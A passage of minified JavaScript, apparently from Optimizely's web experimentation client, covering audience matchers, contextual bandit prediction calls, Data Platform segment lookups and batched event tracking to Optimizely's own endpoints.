SELECT:",l)),l};n.execute=function(t,e){t=n.rewrite(t),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",t,c.stringify(t)),o.debug("Events:",e);var i=v(t);if(i.length>0)throw new Error("Rule "+c.stringify(t)+" has violations: "+i.join("\n"));var a=p(t,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},n.isSatisfied=function(t,e){try{return n.execute(t,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+c.stringify(t)),!1}}},720:function(t,n,e){t.exports=function(t){t.registerDependency("sources/browser_id",e(2753)),t.registerVisitorProfileProvider(e(3613)),t.registerVisitorProfileProvider(e(4698)),t.registerAudienceMatcher("browser_version",e(7742))}},7742:function(t,n,e){var i=e(8984).G;t.exports={fieldsNeeded:["browserVersion","browserId"],match:function(t,n){var e=n.value,r=t.browserId,o=t.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},3613:function(t){t.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(t){return t.getId()}]}},4698:function(t){t.exports={provides:"browserVersion",getter:["sources/browser_id",function(t){return t.getVersion()}]}},2753:function(t,n,e){var i=e(9338);n.getId=function(){return i.get().browser.id},n.getVersion=function(){return i.get().browser.version}},6352:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5506)),t.registerAudienceMatcher("campaign",e(4405))}},4405:function(t,n,e){var i=e(8269);t.exports={fieldsNeeded:["campaign"],match:function(t,n){return i.hasMatch(n.value,n.match,t.campaign)}}},5506:function(t,n,e){var i=e(5766);t.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},8039:function(t,n,e){var i=e(1167),r=e(7136),o=e(9908),a=e(1004),u=e(4029),s=e(1928);n.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},n.getCmabPredictionUrlForExperiment=function(t){return t?n.getCmabPredictionUrl()+"/"+t:""},n.createPayload=function(t,n){var e=i.map(t.variations,"id"),r=s.getVisitorCmabAttributesForExperiment(t),o=s.getDcpCustomerIds(),a=s.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:t.id,cmabUUID:n,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},n.parseApiResponse=function(t){var n=null;try{n=r.parse(t)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return n&&n.predictions&&0!==n.predictions.length?n.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",n),null)},n.validateVariationId=function(t,n){return t&&i.find(n.variations,{id:t})?(a.debug("CMAB API / Variation ID:",t,"from API response found in experiment:",n.id),t):(a.debug("CMAB API / Variation ID:",t,"from API response not found in experiment:",n.id),null)},n.handleCmabApiResponse=function(t,e){if(200!==t.status)return a.error("CMAB API / API call failed with status:",t.status,t.statusText),null;a.debug("CMAB API / API call successful:",t.responseText);var i=n.parseApiResponse(t.responseText);return n.validateVariationId(i,e)},n.makeSyncApiCallWithXHR=function(t,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=n.createPayload(t,e),o=n.getCmabPredictionUrlForExperiment(t.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),n.handleCmabApiResponse(u,t)}catch(s){return a.error("CMAB API / SYNC / API call encountered an error:",s),null}},n.makeAsyncApiCall=function(t,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=n.createPayload(t,e),r=n.getCmabPredictionUrlForExperiment(t.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},1479:function(t,n,e){var i=e(1004),r=e(1928),o=e(8039),a=e(3911);n.isCmabEnabled=function(){return!0},n.isExperimentSyncApiEnabled=function(t){return!0},n.defaultToSnippetBucketing=function(t,n,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",n,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,n,e)},n.processCmabExperiment=function(t,e){if(!n.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",t.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",t.id),r.activateTimeoutForNonBucketedCmabExperiments(t),!r.isCmabExperiment(t))return e;var u=r.getCmabVariationDataFromVisitorStore(t);if(!r.isCmabTimeout(t,u))return u.variationId;a.startCmabApiCallPerformanceTimer(t.id);var s=null,c=r.generateCmabUUID();if(n.isExperimentSyncApiEnabled(t))try{return(s=o.makeSyncApiCallWithXHR(t,c))?(r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null}return o.makeAsyncApiCall(t,c).then((function(u){return(s=o.handleCmabApiResponse(u,t))?(i.debug("CMAB API / ASYNC / Variation:",s,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null})),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e},n.getCmabUUIDAndUpdateSessionTimeout=function(t,n){var e=r.getCmabUUIDFromVisitorStore(t,n);return r.updateCmabTimeoutInVisitorStore(t,n),e}},3911:function(t,n,e){e(850),e(1004);n.startCmabApiCallPerformanceTimer=function(t){0},n.endCmabApiCallPerformanceTimer=function(t){0}},1928:function(t,n,e){var i=e(1167),r=e(1925),o=e(7136),a=e(1353),u=e(7432),s=e(4029),c=e(1004),f=e(2432),l=e(3786),d=a.get("stores/visitor"),h=a.get("stores/plugins"),v=a.get("stores/global");n.generateCmabUUID=function(){return u.generate()},n.getCmabLayerIdFromExperiment=function(t){return t.experimentMetadata&&t.experimentMetadata.layerId||t.id},n.isCmabExperiment=function(t){var n=t.experimentMetadata&&t.experimentMetadata.allocationPolicy;return n?n===f.AllocationPolicyEnum.CMAB:(c.debug("No allocation policy found in metadata for experiment:",t.id),!1)},n.isCmabTimeout=function(t,e){if(!n.isCmabVariationStorageDataValid(e))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var r=e.variationId;return i.find(t.variations,{id:r})?n.hasSessionOrAbsoluteTimeoutOccurred(e)?(c.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(c.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(c.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",t.id),!0)},n.hasSessionOrAbsoluteTimeoutOccurred=function(t){if(!n.isCmabVariationStorageDataValid(t))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(t.stSessionTimeout).getTime();return e-new Date(t.stAbsoluteTimeout).getTime()>864e5},n.isCmabVariationStorageDataValid=function(t){if(!t)return!1;for(var n=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<n.length;e++){var i=n[e];if(!t[i])return c.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},n.activateTimeoutForNonBucketedCmabExperiments=function(t){var e=n.getCmabLayerIdFromExperiment(t),r=t.id;c.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=s.getContextualMabMap();if(o&&o[e]){var a=o[e];c.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),c.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(t){return t.isTimeout})),c.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(t,n){t.isTimeout=!0,s.updateContextualMabMap(e,n,t)})),s.persistContextualMabMap()}else c.debug("CMAB / No CMAB experiments found for the current layer id:",e)},n.getCmabUUIDFromVisitorStore=function(t,n){if(!n||!t)return null;var e=s.getContextualMabMap();return e&&e[t]&&e[t][n]?e[t][n].cmabUUID:null},n.updateCmabTimeoutInVisitorStore=function(t,e){var i;if(!e||!t)return null;var r=s.getContextualMabMap();if(null==r||null==(i=r[t])?void 0:i[e]){var o=r[t][e];o.isTimeout||n.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),s.updateContextualMabMap(t,e,o),s.persistContextualMabMap())}},n.getCmabVariationDataFromVisitorStore=function(t){var e,i=n.getCmabLayerIdFromExperiment(t),r=s.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[t.id]))return c.debug("CMAB / No CMAB store found for experiment:",t.id),null;c.debug("CMAB / CMAB store found for experiment:",t.id);var o=r[i][t.id];return c.debug("CMAB / Contextual MAB Variation Data:",o),o},n.setCmabVariationDataInVisitorStore=function(t,e,i){c.debug("CMAB / Setting CMAB store for experiment:",t.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=n.getCmabLayerIdFromExperiment(t),a=n.getVisitorAttributesHash(t),u={variationId:e,visitorId:s.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};s.updateContextualMabMap(o,t.id,u),s.persistContextualMabMap()},n.getStringifiedValue=function(t){if("string"==typeof t)return t;var n="";try{n=o.stringify(t)}catch(e){c.error("CMAB / Failed to stringify value for attributes:",t,e)}return n},n.getVisitorCmabAttributesForExperiment=function(t){var e,r=[],o=h.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==t||null==(e=t.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=t.experimentMetadata.cmabAttributes,u=a.customAttributes,s=a.standardAttributes;return i.forEach(u,(function(t){var e,i=(null==(e=d.getAttribute(["custom",t.id]))?void 0:e.value)||"";i=n.getStringifiedValue(i),r.push({id:t.id,type:t.type,value:i,client_api_name:t.clientApiName})})),i.forEach(s,(function(t){var e,i,a=(null==(e=o[t.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||t.id,u=d.getAttribute(a)||"";u=n.getStringifiedValue(u),r.push({id:t.id,type:t.type,value:u})})),c.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",t.id,"are:",r),r},n.generateAttributesHash=function(t){return r.hashToHex(r.toByteString(o.stringify(t)),r.Seed.BEHAVIOR_EVENT)},n.getVisitorAttributesHash=function(t){var e=n.getVisitorCmabAttributesForExperiment(t);return n.generateAttributesHash(e)},n.hasAttributesChanged=function(t,e){var i=n.getVisitorAttributesHash(t);return i!==e.userAttributeHash&&(c.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},n.getDcpCustomerIds=function(){var t=v.getDCPKeyfieldLocators(),n=s.getCurrentId();return l.getCurrentAliases(t,n)},n.getDcpServiceId=function(){return v.getDCPServiceId()}},7365:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(8236));var n=e(97);t.registerAudienceMatcher("custom_attribute",n),t.registerAudienceMatcher("custom_dimension",n)}},97:function(t,n,e){var i=e(1167),r=e(8269);n.match=function(t,n){var e;return t.custom&&(e=t.custom[n.name]),i.isObject(e)&&(e=e.value),r.hasMatch(n.value,n.match,e)}},8236:function(t,n,e){var i=e(1167),r=e(2432),o=e(1004),a=e(1353).get("stores/dimension_data");t.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(t){return i.reduce(t,(function(t,n,e){var r=e,u=a.getByApiName(e),s=a.getById(e);return i.isObject(n)?(!n.id&&u&&(s=u,r=u.id,i.extend(n,{id:s.segmentId||s.id})),!n.name&&s&&s.apiName&&(n.name=s.apiName),n.id||s||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),t[r]=n,t):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),t)}),{})},shouldTrack:!0}},3786:function(t,n,e){var i=e(1167),r=e(5766),o=e(9430),a=e(1004),u=e(6670),s="cookie",c="js_variable",f="query_param",l="uid";n.getCurrentAliases=function(t,n){var e={};return i.each(t,(function(t){if(!t.is_optimizely){var d=t.dcp_datasource_id,h=t.type,v=t.name||"";if(d){var p=null;switch(h){case s:p=o.get(v);break;case c:try{p=u.getGlobal(v)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",v)}break;case f:p=r.getQueryParamValue(v);break;case l:p=n}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},5647:function(t,n,e){t.exports=function(t){t.registerDependency("sources/device",e(6166)),t.registerVisitorProfileProvider(e(1814)),t.registerAudienceMatcher("device",e(6405))}},6405:function(t){t.exports={fieldsNeeded:["device"],match:function(t,n){return t.device===n.value}}},1814:function(t){t.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(t){return t.getDevice()}]}},6166:function(t,n,e){var i=e(9338);n.getDevice=function(){var t=i.get().device;return"unknown"!==t.model?t.model:"tablet"===t.type?"tablet":t.isMobile?"mobile":"desktop"}},324:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(542)),t.registerAudienceMatcher("device_type",e(8577))}},8577:function(t){t.exports={fieldsNeeded:["device_type"],match:function(t,n){return t.device_type===n.value}}},542:function(t,n,e){var i=e(9338);t.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var t=i.get().device;switch(t.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return t.type;default:return"other"}}]}},3002:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(1167),r=e(8104),o=e(9430),a=e(4594).v,u=e(7136),s=e(1004),c=(e(850),e(4184)),f=e(6665),l=e(8953),d=e(3961),h=e(6670),v=e(9908),p=e(8170),g=e(4029),m=e(2432),_=e(5779),w=e(5242),y="odp",b="zaius",E="web_user_id",I=0,A={"zaius-staging":"https://v3-staging.api.zaius.com","zaius-us-endpoint":"https://api.zaius.com/v3","zaius-eu-endpoint":"https://api.eu1.odp.optimizely.com/v3","zaius-ap-endpoint":"https://api.au1.odp.optimizely.com/v3"},T="vuid",S="oeu_id",k="low",R="high",C=a("ODPError");function N(t,n){var e,i;if(t===T){var r=function(){var t=o.get("vuid");if(t)return t.split("|")[0].split("-").join("");var n=h.getGlobal(b);return n&&n.hasOwnProperty("VUID")&&(t=n.VUID)?t.split("-").join(""):void 0}();if(!r)return null;e="vuid",i=r}else t===S&&(i=g.getCurrentId(),e=n+"_web_user_id");return{identifier:e,user_id:i}}function D(t){var n,e,r=[];try{i.forEach((t.errors,function(t){s.warn("ODP "+t.message+" - code: "+t.extensions.code+" - classification: "+t.extensions.classification)})),r=i(t.data.customer.audiences.edges).filter((function(t){return t.node&&"qualified"===t.node.state})).map((function(t){return t.node&&t.node.name})).value()}catch(o){if(n=o,!(null!=(e=TypeError)&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](n):n instanceof e))throw o;s.warn("ODP Data response object doesn't have the expected format")}return{audiences:r,custom:r}}function O(t){var n=[];if(i.isArray(t)&&(n=n.concat(i.flatten(i.map(t,O)))),i.isObject(t))if(t.conditions&&i.isArray(t.conditions))n=n.concat(i.flatten(i.map(t.conditions,O)));else if(t.type&&"vendor.odp"===t.type)return[t.value];return n}function x(t,n){var e=h.getGlobal(b);if(e){var i={low_web_user_id:t};return n===R&&(i.high_web_user_id=t),e.onload((function(){e.customer(i,{})})),!0}}var M={provider:{isAsync:!0,isLazy:!0,isSticky:!0,isTransient:!0,getter:["stores/integration_settings","stores/audience_data","stores/visitor_bucketing",function(t,n,e){var a=t.get(y)||{};if(i.isEmpty(a))return d.reject(new C("ODP integration settings data missing."));var b=function(t,n){var e=t._neededSegments;return(i.isNull(e)||i.isUndefined(e))&&(e=O(n),f.dispatch(c.SET_INTEGRATION_SETTINGS,{id:"odp",_neededSegments:e})),e}(a,n.getAll());if(i.isEmpty(b))return d.resolve({});var T=a.public_key,R=A[a.zaius_host]||"//api.zaius.com/v3",M=a.is_passthrough||"off";if(i.isUndefined(T))return d.reject(new C("ODP public_key missing from integration settings"));var P=y+"_"+I;return r.makeAsyncRequest(P,(function(){var t="on"===M?function(t){var n,e=t.identifier_type||m.VisitorIdLocatorType.COOKIE,r=t.identifier_name;switch(e){case m.VisitorIdLocatorType.COOKIE:n=o.get(r);break;case m.VisitorIdLocatorType.JS_VARIABLE:n=h.getGlobalByPath(r);break;case m.VisitorIdLocatorType.LOCALSTORAGE:try{n=h.getGlobal("localStorage").getItem(r)}catch(a){s.warn("ODP Cant access local storage")}break;case m.VisitorIdLocatorType.QUERY:n=p.getQueryParamValue(r);break;default:s.warn('ODP Passthrough Invalid identifier type: "'+e+'".')}return i.isEmpty(n)?(s.warn("ODP Passthrough, Identifier not found, does not exist or is empty at visitor bucketing time. Type: '"+e+"', Name: '"+r+"'."),n=void 0):i.isString(n)||i.isNumber(n)||(s.warn("ODP Passthrough Invalid user id or is neither string or number."),n=void 0),d.resolve({identifier:E,user_id:n})}(a):function(t){var n=t.user_id||S,e=t.confidence_level||k;return l.pollFor(i.partial(x,g.getCurrentId(),e),50,20),l.pollFor(i.partial(N,n,e),50,20)}(a);t.then((function(t){var n=t.identifier,r=t.user_id;if(n===E&&i.isUndefined(r))return s.warn("ODP Passthrough.  Expect not fail if user_id cant be resolved."),d.resolve({audiences:[],custom:[]});var o=_.getHashForOdpSegments(b),a=e.getOdpSegments(),l=w.now(),h=(null==a?void 0:a.timestamp)&&a.timestamp+3e4>=l,p=(null==a?void 0:a.timestamp)&&a.segmentHash===o;return h&&p?(s.log("ODP / cache hit with data",a),a.segment):(s.log("ODP / cache miss, calling odp"),function(t,n,e,i,r){var o=t+"/graphql";return v.request({url:o,method:"POST",async:!0,contentType:"application/json",headers:{"x-api-key":n},data:{query:"query MyQuery {\n  customer("+e+': "'+i+'") {\n    vuid\n    audiences (subset: '+u.stringify(r)+") {\n      edges {\n        node {\n          is_ready\n          name\n          state\n        }\n      }\n    }\n  }\n}",variables:{}}}).then((function(t){var n;if(t.status>399)throw new C(t.status+": "+t.statusText);try{n=u.parse(t.response)}catch(e){throw new C("Error parsing response: "+e.toString())}if(!n)throw new C("No data received");return D(n)}),(function(t){throw new C(t.status+": "+t.statusText)}))}(R,T,n,r,b).then((function(t){var n={segment:t,segmentHash:_.getHashForOdpSegments(t.audiences),timestamp:w.now()};return f.dispatch(c.SET_ODP_SEGMENTS,n),g.persistOdpSegments(n),t}))["catch"]((function(t){throw t})))})).then((function(t){return I+=1,t}),(function(t){throw I+=1,t})).then(i.partial(r.resolveRequest,P),i.partial(r.rejectRequest,P))}))}]},matcher:e(2446),vendor:y};t.exports=function(t){t.registerAudiencePlugin(M)}},1014:function(t,n,e){t.exports=function(t){t.registerDependency("sources/platform",e(1412)),t.registerVisitorProfileProvider(e(256)),t.registerAudienceMatcher("platform",e(5017))}},5017:function(t,n){n.fieldsNeeded=["platform"],n.match=function(t,n){var e=t.platform;return n.value.split("_")[0]===e.name}},256:function(t){t.exports={provides:"platform",isSticky:!0,getter:["sources/platform",function(t){return t.getPlatform()}]}},1412:function(t,n,e){var i=e(9338);n.getPlatform=function(){return i.get().platform}},1106:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5940)),t.registerAudienceMatcher("referrer",e(5585))}},5585:function(t,n,e){var i=e(8390);n.fieldsNeeded=["referrer"],n.match=function(t,n){return null!==t.referrer&&i(t.referrer,n)}},5940:function(t,n,e){var i=e(4171),r=e(4744);t.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var t=r.getReferrer()||i.getReferrer();return""===t&&(t=null),t}]}},1198:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(6290)),t.registerAudienceMatcher("source_type",e(7727))}},7727:function(t,n,e){var i=e(8269);n.fieldsNeeded=["source_type"],n.match=function(t,n){return i.hasMatch(n.value,n.match,t.source_type)}},6290:function(t,n,e){var i=e(5766),r=e(4171),o=e(4744),a=e(5623),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];t.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(t,n){var e,s=t(),c=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var t=o.getReferrer()||r.getReferrer(),n=0;n<u.length;n++){var e=u[n];if(t.match(e))return"search"}return t&&a.guessDomain(t)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=c,(!s||"direct"!==e)&&n(c)}}]}},4771:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5116)),t.registerVisitorProfileProvider(e(9259)),t.registerAudienceMatcher("time_and_day",e(245))}},245:function(t,n,e){var i=e(7441);n.fieldsNeeded=["currentTimestamp"],n.match=function(t,n){return i.test(n.value,new Date(t.currentTimestamp))}},5116:function(t,n,e){var i=e(5242);t.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},9259:function(t){t.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},7441:function(t,n,e){var i=e(1167);function r(t){var n=t.split(":");if(2!==n.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+t);return 60*parseInt(n[0],10)+parseInt(n[1],10)}n.test=function(t,n){var e=function(t){var n=t.split("_");if(3!==n.length)throw new Error("Invalid time and day string "+t);var e=n[2].split(",");return{start_time:n[0],end_time:n[1],days:e}}(t),o=r(e.start_time),a=r(e.end_time),u=60*n.getHours()+n.getMinutes(),s=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][n.getDay()];return u>=o&&u<=a&&i.includes(e.days,s)}},5487:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1990))}},1990:function(t){t.exports={provides:"visitorId",getter:["stores/visitor_id",function(t){return t.getRandomId()}]}},3471:function(t,n,e){var i=e(1167),r=e(1497),o=e(7432),a=e(4184),u=e(4594).v,s=e(7136),c=e(1004),f=e(4250),l=e(4029),d=e(6670),h=e(9908),v=e(1353),p=(e(4171),e(478)),g=e(2167),m=e(6665),_=v.get("stores/global"),w=v.get("stores/tracker_optimizely"),y=e(1479),b=n.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(t){L(function(t){var n=i.extend({entity_id:t.pageId,key:t.pageApiName,timestamp:t.timestamp,uuid:t.eventId,type:A},D(t.eventTags));return n}(t),t.userFeatures,W(t.layerStates))}}],R=[function(){return function(t){!function(t){var n=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:t.accountId,anonymize_ip:n,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[]};e.revision=t.revision,e.enrich_decisions=!0;var r={session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:[],snapshots:[]},o=W(t.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(t),L(function(t){return{entity_id:null,type:E,uuid:t.eventId,timestamp:t.timestamp}}(t),t.userFeatures,W(t.layerStates))}}],C=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory,properties:O(n.eventProperties)},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}],N=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}];function D(t){var n=function(t,n,e){try{x(n),t[e]=n}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return t},e=i.keys(T),o=i.omit(t,e),a=i.pick(t,e),u=i.reduce(o,n,{}),s=i.reduce(a,(function(t,e,i){var o=T[i];o.excludeFeature||n(u,e,i);try{o.validate(e),t[i]=o.sanitize(e),u[i]=t[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return t}),{});return s.tags=u,s}function O(t){if(i.keys(t).length<=15)return t;var n={},e={},r=0;for(var o in t)r<15?n[o]=t[o]:e[o]=t[o],r++;return c.log("Custom event has more than 15 properties. The following properties were not pushed",e),n}function x(t){if(null==t)throw new Error("Feature value is null");if("object"==typeof t){var n;try{n=s.stringify(t)}catch(e){}throw new Error('Feature value is complex: "'+n)}}function M(t){if(null==t)throw new Error("Metric value is null");if(!i.isNumber(t))throw new Error("Metric value is not numeric")}function P(t){return i.reduce(t,(function(t,n){try{x(n.value),t.push({entity_id:n.id||null,key:n.name,type:n.type,value:n.value})}catch(e){c.warn("Error evaluating user feature",n,e)}return t}),[])}function L(t,n,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:t,decisions:e}),U(n),K()}function U(t){var n=P(t);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:n})}function V(t){return S}function F(){if(w.canSend()){var t=w.hasEventsToSend(),n=w.hasPreviousBatchesToSend();t||n?(n&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),t&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):c.debug("Not sending events because there are no events to send")}else c.debug("Not sending events (holding)")}function B(t){c.debug("Sending ticket:",t);var n=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:z(t)};w.shouldUseBeacon()?h.sendBeacon(e,n):h.retryableRequest(e,n)}function z(t){return i.extend({},i.pick(t,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(t.visitors,j)})}function j(t){return{visitor_id:t.visitor_id,session_id:S,attributes:i.map(t.attributes,G),snapshots:i.map(t.snapshots,q)}}function G(t){return $(t,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(t){var n=t.events;return n=function(t){var n=i.reduce(t,(function(t,n){var e;if(t[e=n.type===A&&i.isEmpty(n.tags)&&i.isEmpty(i.pick(n,i.keys(T)))?n.type:n.uuid]){var r=t[e].timestamp;n.timestamp>r&&(r=n.timestamp),t[e]=i.extend({},t[e],{key:t[e].key+"-"+(n.key||""),entity_id:t[e].entity_id+"-"+n.entity_id,timestamp:r})}else t[e]=n;return t}),{});return i.values(n)}(n),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(t.decisions,H),events:i.map(n,Y)}}function H(t){var n=$(t,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return n.m=t.metadata?$(t.metadata,{cmab_uuid:"cmab_uuid"}):{},n}function Y(t){return t.key===I&&(t.type=I,delete t.key),$(t,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(t,n){return i.reduce(t,(function(t,e,i){return i in n&&(t[n[i]||i]=e),t}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function t(){F(),w.isPolling()&&d.setTimeout(t,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(t){return i.map(t,(function(t){var n=y.getCmabUUIDAndUpdateSessionTimeout(t.layerId,t.decision.experimentId),e=n?{cmab_uuid:n}:{};return{campaign_id:t.layerId,experiment_id:t.decision.experimentId,variation_id:t.decision.variationId,is_campaign_holdback:t.decision.isLayerHoldback,metadata:e}}))}function X(){var t=w.getPersistableState();if(t)try{c.debug("Persisting pending batch:",t),l.persistTrackerOptimizelyData(t),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(n){c.debug("Failed to persist pending batch:",n)}}var J={trackLayerDecision:function(t){t.isLayerConcluded?c.debug("Layer is already concluded, skipping decision tracking"):t.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(t){var n=P(t.userFeatures),e={account_id:t.accountId,anonymize_ip:t.anonymizeIP,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[{session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:n,snapshots:[{decisions:[{campaign_id:t.layerId,experiment_id:t.experimentId,variation_id:t.variationId,is_campaign_holdback:t.isLayerHoldback}],events:[{uuid:t.decisionId,entity_id:t.layerId,timestamp:t.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(t):function(t){var 